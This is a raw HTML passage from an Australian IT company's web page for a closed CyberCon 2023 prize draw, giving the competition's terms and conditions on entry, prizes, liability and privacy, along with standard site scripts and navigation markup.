independent payments solutions provider for the Australian financial services sector, and a member of the Advisory Board of CSIRO\u2019s Data61. She was formerly a Non-Executive Director of 86 400 Holdings Limited, an Australian neobank, and has previously chaired and been a member of Macquarie Capital investee company boards. Belinda is also the former Chair of FINSIA\u2019s NSW Regional Council. <br \/>\r\n<br \/>\r\nBelinda holds a Bachelor of Commerce from the University of Queensland and a Masters of Finance (Deans List) from INSEAD. She also holds CA, CFA, GAICD and SF FINSIA professional qualifications and designations."}]
		
	</script>

	<script data-cfasync="false" data-pagespeed-no-defer="">
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//sgtm.interactive.com.au/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KSQSDJX');
	</script>

	<style> body { display : none;} </style>
</head>
	
	<body class="wp-singular campaign-template-default single single-campaign postid-13301 wp-theme-interactiveresources antialiased overflow-x-hidden font-body cybercon2023 app-data index-data singular-data single-data single-campaign-data single-campaign-cybercon2023-data">
				<noscript><iframe src="https://sgtm.interactive.com.au/ns.html?id=GTM-N6J4W8Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
		
		<script defer type="application/javascript">
			if (self == top) {
				var theBody = document.getElementsByTagName('body')[0];
				theBody.style.display = "block";
			} else {
				top.location = self.location;
			}
		</script>

		
		<div data-header-container class="header-container">
	<header
		data-header
		class="header"
	>
					
						<div class="campaign-header contextual-header">
				<div class="flex flex-row w-full h-container h-container--lg screen_880:flex-col gap-[12px]">
					<div class="contextual-header-logo-container">
						<a 
							class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
							title="Interactive | Cloud | Cyber | Systems"
							href="https://www.interactive.com.au/"
						>
							<img
	class="contextual-header-logo--desktop w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1"
	height="1"
	alt=""
	loading="lazy"
/>
							<img
	class="contextual-header-logo--mobile w-[127px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1"
	height="1"
	alt=""
	loading="lazy"
/>						</a>
					</div>
					<div class="contextual-header-ctas">
						<button data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/general-enquiry/" data-contact-form-title="General Enquiry" data-contact-form-id="3552" data-contact-form-success-url="https://www.interactive.com.au/thank-you-general-enquiry/" class="h-button h-button--primary">
		<span class="h-button-content">Contact Us</span>
	</button>
					</div>
				</div>
			</div>
			</header>

	</div>

	
		<main class="main" role="document">
				<div class="bg-white">
		 			<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13386 size-full" src="https://www.interactive.com.au/wp-content/smush-webp/2023/09/Slipstream_CyberCon23_LandingPageBanner.jpg.webp" alt="" width="1264" height="520" srcset="https://www.interactive.com.au/wp-content/smush-webp/2023/09/Slipstream_CyberCon23_LandingPageBanner.jpg.webp 1264w, https://www.interactive.com.au/wp-content/smush-webp/2023/09/Slipstream_CyberCon23_LandingPageBanner-300x123.jpg.webp 300w, https://www.interactive.com.au/wp-content/smush-webp/2023/09/Slipstream_CyberCon23_LandingPageBanner-1024x421.jpg.webp 1024w, https://www.interactive.com.au/wp-content/smush-webp/2023/09/Slipstream_CyberCon23_LandingPageBanner-768x316.jpg.webp 768w" sizes="(max-width: 1264px) 100vw, 1264px" /></h2>
<h2 style="text-align: center;">Competition Closed</h2>
<h4 style="text-align: center;"><span style="color: #333333;">Thank you for your participation.</span></h4>

		</div>
	</div>
</div>					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<h4>Terms and Conditions</h4>
<p>Information on how to enter and prize details form part of these terms and conditions. Entry into the Slipstream Cyber CyberCon 2023 Competition (“Promotion”) is conditional upon and deemed to be an acceptance of these terms and conditions. The promoter is Interactive Pty Ltd (ABN 17 088 952 023) of 461 Williamstown Rd, Port Melbourne VIC 3207 (“Promoter”). The Promotion commences at 9:00am (AEDT) on Tuesday 17 October 2023 and closes 17:00pm (AEDT) 19 October 2023 (“Promotional Period”).</p>
<p>&nbsp;</p>
<h4>Who can enter?</h4>
<p>Entry is only open to residents of Australia aged 18 years or over. Employees of the Promoter and immediate families of the Promoter, associated companies and agencies and participating outlets, are not eligible to win the Promotion.</p>
<p>&nbsp;</p>
<h4>How to enter?</h4>
<p>To enter the Promotion each eligible entrant must, within the Promotional Period, submit a completed form available on <a href="http://www.slipstreamcyber.com/cybercon">www.slipstreamcyber.com/cybercon</a>. There is a limit of one (1) entry per entrant. The five winners will be randomly selected, from all eligible entries. The random selection is final, and no correspondence will be entered into.</p>
<p>&nbsp;</p>
<h4>Prize</h4>
<p>There will be five (5) prize winners, each winning a $200 Visa eGift Card (“Prize”). The Prize is not exchangeable or transferable.</p>
<p>&nbsp;</p>
<h4>How to win?</h4>
<p>The draw will take place at 10:00am (AEDT) on 25 October 2023 at 461 Williamstown Rd, Port Melbourne VIC 3207. The first five (5) qualifying entrants, drawn at random, will win and the winners will be contacted by phone or email within two (2) business days. The winners will need to provide an Australian residential postal address for the Prize to be delivered to and allow up to two weeks for the delivery of the Prize. The Prize must be claimed by 1 December 2023. In the event a winner does not claim the Prize by the time stipulated, then the Prize will be forfeited by the relevant winner. Winners agree to their name being published on the Promoter’s social media pages as being a Prize winner. If the Prize is unavailable for whatever reason, the Promoter reserves the right to substitute the Prize for a Prize of equal or greater value (subject to any directions from the Australian government departments responsible for trade promotions regulation). The Promoter may at its absolute discretion deem entries invalid, even after a winner has been notified or a winner’s name has been announced, if it is discovered that the winner did not enter the Promotion in accordance with these terms and conditions.</p>
<p>&nbsp;</p>
<h4>No Liability</h4>
<p>If for any reason the Promotion is not reasonably capable of running as planned, the Promoter may take any action that may be reasonably available at its discretion, including cancelling, terminating, modifying or suspending the Promotion. The Promoter reserves the right at its sole discretion to disqualify any individual who it reasonably considers has tampered with the entry process. Except for any liability that cannot be excluded by law, the Promoter (including its officers, employees and agents) excludes all liability (including negligence), for any personal injury, or any loss or damage (including loss of opportunity), whether direct, indirect, special or consequential, arising in any way out of the Promotion, including but not limited to where arising out of the following: (a) any technical difficulties or equipment malfunction (whether or not under the Promoter’s control); (b) any theft, unauthorised access or third party interference; (c) any entry or Prize claim that is late, lost, altered, damaged or misdirected (whether or not after their receipt by the Promoter) due to any reason beyond the reasonable control of the Promoter; (d) any tax liability incurred by a winner or entrant; or (e) use of the Prize.</p>
<p>&nbsp;</p>
<h4>Privacy</h4>
<p>All entries and any copyright subsisting in the entries become and remains the property of the Promoter. The Promoter uses personal information about an entrant or provided by an entrant to include an entrant in the Promotion and where appropriate award a Prize. If the personal information required has not been adequately provided, an entry is invalid. Personal information about an entrant, or provided by an entrant, to the Promoter may be used for marketing or advertising the Promoter’s products or services, however the Promoter will never sell the information to a third party. Personal information that has been collected is used and disclosed in accordance with the Promoter’s Privacy Policy at <a href="http://www.interactive.com.au.">www.interactive.com.au.</a> If an entrant would like to access or correct the personal information the Promoter holds about them, or for it not to be used or disclosed in this way after the Promotion is finalised, they should advise the Promoter by calling 1300 669 670 or in accordance with the Promoter’s Privacy Policy. All entrants agree to opt into news and messaging (some containing marketing messages) from the Promoter. Should you wish these to cease, you can unsubscribe within each of these emails when received. The promoter shall have the right, at its sole discretion and at any time, to change or modify these terms and conditions, and such change shall be effective immediately upon and from the date and time of posting to this webpage.</p>
<p>&nbsp;</p>

		</div>
	</div>
</div>					<div class="wysiwyg">
	<div class="h-container">
		<div class="wysiwyg-content">
			<p>&nbsp;</p>
<p>&nbsp;</p>

		</div>
	</div>
</div>				</div>
		</main>

		<div class="wp-form-modal" data-modal-container id="cyber-security">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="15231"]
			</div>
			</div>
</div>
	<div class="wp-form-modal" data-modal-container id="1851-cms-wf-2024-interactive-anywhere">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="14210"]
			</div>
			</div>
</div>
		<footer class="footer">
		
			<div class="block w-full bg-blue-500 py-42 md:pt-42 md:pb-0">
			<div class="h-container">
				<div class="flex 2xl:flex-col gap-[16px] 2xl:pb-80">
											<div class="w-fit">
							<a
								class="inline-block border-0 focus:outline-none"
								href="https://www.interactive.com.au/"
								title="Interactive | Cloud | Cyber | Systems"
							>
								<img
	class="w-227 footer_top-logo"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/03/VI_logo_master_white_Feb2023.svg"
	width="300"
	height="60"
	alt=""
	loading="lazy"
/>							</a>
						</div>
					
											<div class="w-full max-w-624">
							<p class="text-white text-body_xs">Cloud | Cyber | Systems. We are the leading Australian IT service provider and we keep technology human. Providing services in Cloud, Cyber Security, Data Centres, Business Continuity, Hardware Maintenance, Digital Workplace, Networks & Serviced Office.</p>
						</div>
										
					<div class='flex 2xl:flex-col gap-[24px]'>
						<div class="">
							<span class="text-white text-body_xs">
								<span>&copy; Copyright 2026 Interactive</span>							</span>
						</div>
						
							
													<div class="text-body_xs">
									<nav>
	<ul class="block">
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/privacy-policy/" class="text-base text-white hover:border-white">
					<span>Privacy Policy</span>
				</a>
			</li>
								<li class="block mr-32">
				<a href="https://www.interactive.com.au/compliance/" class="text-base text-white hover:border-white">
					<span>Compliance</span>
				</a>
			</li>
			</ul>
</nav>							</div>
											</div>
				</div>
			</div>
		</div>
	
	
</footer>
		<div
	class="fixed top-0 left-0 z-50 w-full h-full overflow-auto transition duration-200 bg-gray-100 opacity-0 pointer-events-none"
	data-contact-form="open_form"
>

		

	<section
		modal
		class="absolute top-0 left-0 flex flex-col w-full h-full"
	>
		
			<div class="relative flex items-center w-full py-24 h-100 m:h-70">
				<h5 modal-header class="w-full font-semibold text-center text-blue-500 text-20 leading-30 font-display px-100 m:px-70">FORM HEADINF</h5>

				<div class="absolute top-0 right-0 flex items-center h-full w-100 m:w-70">
					<button 
	class="w-full h-full flex items-center content-center justify-center" 
	data-close-contact-modal
>
	<svg class="icon w-32 h-32 text-blue-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg></button>				</div>
			</div>

			<div class="flex-grow w-full h-full">
				<div class="h-container max-w-884">
					<div class="w-full h-full px-0 pt-20 pb-20 m:px-32 s:px-0" modal-content>
					</div>
				</div>
			</div>
		
	</section>
</div>

		
		<div data-keyword-search-modal class="fixed top-0 left-0 z-30 w-full h-full overflow-y-auto transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none">
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
			</span>
		</button>
	</div>

	<div class="w-full transition-colors duration-500 bg-gray-100 focus-within:bg-white ">
		<div class="h-container">
			<div class="grid w-full grid-cols-12 pt-116 md:pt-64">
				<div class="col-span-10 col-start-2 pb-32 border-b border-gray-100 md:col-span-12 md:col-start-1">
					<div class="flex flex-col items-center">
		<div class="relative w-full">
			<div class="absolute top-0 left-0 flex h-full border border-transparent w-30">
				<div class="z-10 flex items-center justify-center w-full h-full">
					<svg class="icon text-turquoise-500 w-30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30">
	<path
		d="M29.3 25.77l-6.341-6.341a12.519 12.519 0 10-3.53 3.53l6.34 6.34a2.496 2.496 0 003.53-3.53zM5 12.5a7.5 7.5 0 1115 0 7.5 7.5 0 01-15 0z"
		fill="currentColor" fill-rule="nonzero" /></svg>				</div>
			</div>

			<input id="name"
				data-keyword-search-input
				name="keyword-search"
				type="text"
				placeholder="Search.."
				value=""
				class="relative w-full py-2 pl-48 pr-2 font-semibold text-black placeholder-black bg-transparent placeholder-opacity-15 text-40 font-display focus:border-indigo-400 focus:outline-none">

			<div class="absolute top-0 right-0 flex items-center h-full">
				<button data-keyword-search-input-clear type="button" class="relative transition-all duration-300 bg-white shadow opacity-0 cursor-pointer hover:shadow-lg focus:shadow-lg">
					<span class="block pl-16 pr-32 text-base leading-6 py-7">Clear</span>

					<span class="absolute w-12 h-12 text-black transform -translate-y-1/2 top-1/2 right-3">
						<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30">
	<g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2" />
	</g>
</svg>	
					</span>
				</button>
			</div>

		</div>
	</div>
				</div>

				<div data-keyword-search-status class="block h-40 col-span-10 col-start-2 mt-24 mb-42 md:col-span-12 md:col-start-1">
					
				</div>
			</div>
		</div>
	</div>

	<div data-keyword-search-container class="relative bg-gray-100">
		<div data-keyword-search-default class="absolute w-full transition-opacity duration-200 delay-200 opacity-100 pt-68">
			<div class="grid grid-cols-12 pb-64 h-container">
	<div class="flex flex-wrap col-span-10 col-start-2 md:col-span-12 md:col-start-1">
		<div class="flex w-full screen_880:grid screen_880:grid-cols-12 md:grid-cols-6 md:gap-y-16 screen_880:gap-3">
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Services</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cloud-services/"
>
	<span>Cloud Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/cyber-security/"
>
	<span>Cyber Security</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/data-centres/"
>
	<span>Data Centres</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/business-continuity-site/"
>
	<span>Business Continuity</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/hardware-maintenance/"
>
	<span>Systems Maintenance</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/digital-workplace/"
>
	<span>Digital Workplace</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/network-services/"
>
	<span>Network Services</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/services/secure-space/"
>
	<span>Secure Space</span>
</a>
						</li>
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Resources</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/insights/"
>
	<span>News & Insights</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/customer-stories/"
>
	<span>Customer Stories</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/company/available-positions/"
>
	<span>Available Positions</span>
</a>
						</li>
														
												</ul>
		</div>
		
		
		<div class="flex-grow screen_880:col-span-3 md:col-span-3">
			<span class="block text-lg font-semibold text-blue-500 font-display">Help &amp; Support</span>

			<ul class="block list-none mt-28">
									
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="tel:1300669670"
>
	<span>1300 669 670</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="mailto:servicedesk@interactive.com.au"
>
	<span>Email a Service Request</span>
</a>
						</li>
														
											<li class="block mb-12">
							<a 
	class="text-base text-blue-500 hover:border-blue-500" 
	href="https://www.interactive.com.au/contact-us/"
>
	<span>Submit a Enquiry</span>
</a>
						</li>
												</ul>
		</div>
		</div>
	</div>

	<div class="flex col-span-10 col-start-2 md:col-span-12 md:col-start-1 mt-116 md:mt-42">
		<div class="">
	<span class="block mb-24 text-lg font-semibold text-blue-500 font-display ">
		Search by industry
	</span>

	<ul class="flex flex-wrap list-none">
			<li data-keyword-search-facet="All" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">All</span>
		</li>
			<li data-keyword-search-facet="Automotive and Logistics" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Automotive and Logistics</span>
		</li>
			<li data-keyword-search-facet="Consumer Packaged Goods" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Consumer Packaged Goods</span>
		</li>
			<li data-keyword-search-facet="Corporate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Corporate</span>
		</li>
			<li data-keyword-search-facet="Financial Services" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Financial Services</span>
		</li>
			<li data-keyword-search-facet="FMCG" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">FMCG</span>
		</li>
			<li data-keyword-search-facet="Government" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Government</span>
		</li>
			<li data-keyword-search-facet="Healthcare" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Healthcare</span>
		</li>
			<li data-keyword-search-facet="IT, Data and Software" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">IT, Data and Software</span>
		</li>
			<li data-keyword-search-facet="Manufacturing" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Manufacturing</span>
		</li>
			<li data-keyword-search-facet="Media and Entertainment" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Media and Entertainment</span>
		</li>
			<li data-keyword-search-facet="Real Estate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Real Estate</span>
		</li>
			<li data-keyword-search-facet="Retail" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Retail</span>
		</li>
			<li data-keyword-search-facet="Superannuation" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Superannuation</span>
		</li>
			<li data-keyword-search-facet="Travel" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Travel</span>
		</li>
		</ul>
</div>	</div>
</div>		</div>

		<div data-keyword-search-results class="absolute w-full transition-opacity duration-200 delay-200 opacity-0 pointer-events-none pt-68 md:pt-32">
			<div class="grid grid-cols-12 h-container">
	<div data-keyword-search-facets class="flex justify-between w-full col-span-10 col-start-2 mb-42 md:col-span-12 md:col-start-1 2xl:hidden">
	</div>

	<div data-keyword-search-facets-dropdown id="choices" class="hidden col-span-10 col-start-2 mb-32 2xl:flex md:col-span-12 md:col-start-1">
	</div>

	<div data-keyword-search-hits class="block col-span-10 col-start-2 md:col-span-12 md:col-start-1">
	</div>
</div>

<script id="keyword-search-results" type="text/x-handlebars-template">	
	{{#if hits.[0]}}
		{{#hits}}
			<a href="{{{ permalink }}}" class="group">
				<div class="flex items-center w-full mb-8 transition-shadow duration-500 bg-white px-36 py-28 md:px-28 group-hover:shadow-lg group-focus:shadow-lg">
					<div class="flex-grow w-full">
						<span class="block mb-8 text-sm leading-base font-body">{{{ post_type_label }}}</span>
						<span class="block text-2xl text-black font-display result_title">{{{ _snippetResult.post_title.value }}}</span>
					</div>
					<div class="w-14 h-14">
						<div class="bg-center bg-no-repeat w-14 h-14 bg-svg-arrow-turquoise-500"></div>
					</div>
				</div>
			</a>
		{{/hits}}
	{{/if}}
</script>		</div>
	</div>
</div>		<div class="video-modal" video-modal>
	<div class="video-modal_exit">
		<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" video-modal-exit>
			<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>		</button>
	</div>

	<div class="video-modal_iframe" video-modal-iframe>
		<div class="video-modal_iframe-container" video-modal-iframe-container>
			<iframe 
				video-modal-iframe 
				width="560" 
				height="315" 
				src="" 
				frameborder="0" 
				allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" 
				allowfullscreen>
			</iframe>
		</div>
	</div>
</div>		<div class="image_gallery_modal fixed top-0 left-0 z-30 w-full h-full overflow-y-auto overflow-x-hidden transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none" data-image-gallery-modal>
	<div class="image_gallery_modal-paper">
		<div class="image_gallery_modal-carousel" data-image-gallery-modal-carousel>
			
		</div>
	</div>
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24 opacity-60" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>	
			</span>
		</button>
	</div>
</div>		<div class="team_modal" team-modal>
	<div class="team_modal-paper" team-modal-paper>
		<div class="relative z-50 p-64 mr-0 bg-white top-72 ml-72 shadow-team_modal xl:top-48 xl:ml-48 xl:p-48 screen_520:ml-24 screen_520:top-24 screen_520:mr-56 screen_520:p-24">
			<div class="team_modal-exit">
				<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" team-modal-exit>
					<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>				</button>
			</div>
			<div class="flex gap-x-50 screen_880:flex-col screen_880:max-h-600 screen_880:overflow-auto">
				<div class="img_wrapper">
					<img src="#" alt="" class="h-image_fit" team-modal-image/>
				</div>
				<div class="w-full pr-16">
					<div class="mb-8">
						<h3 class="text-blue-500 xl:text-32 xl:leading-36" team-modal-name></h3>
					</div>
					<div class="mb-56 text-blue-600 text-body_md leading-body_md tracking-minus_xl xl:text-body_sm xl:leading-body_sm xl:tracking-normal screen_880:mb-32" team-modal-role>
					</div>

					<a class="flex items-center leading-4 no-underline hover:border-transparent mb-30 screen_880:mt-48 m:mt-0 group" href="" rel="noreferrer" target="blank" team-modal-linkedin>
						<div>
							<svg class="icon w-32 w-32 inline mr-12 text-blue-500" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>						</div>
						<span class="flex items-center leading-4 text-blue-500 border-b border-blue-500 group-hover:border-blue-500 group-hover:text-blue-500">
							<span class="h-full">Connect via Linkedin</span>
						</span>
					</a>
					<div class="text-gray-300 text-body_md leading-body_md tracking-minus_lg xl:text-body_sm xl:leading-body_sm xl:tracking-normal" team-modal-bio>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

		<script async src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.3.1/iframeResizer.min.js" integrity="sha512-ngVIPTfUxNHrVs52hA0CaOVwC3/do2W4jUEJIufgZQicmY27iAJAind8BPtK2LoyIGiAFcOkjO18r5dTUNLFAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interactive/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
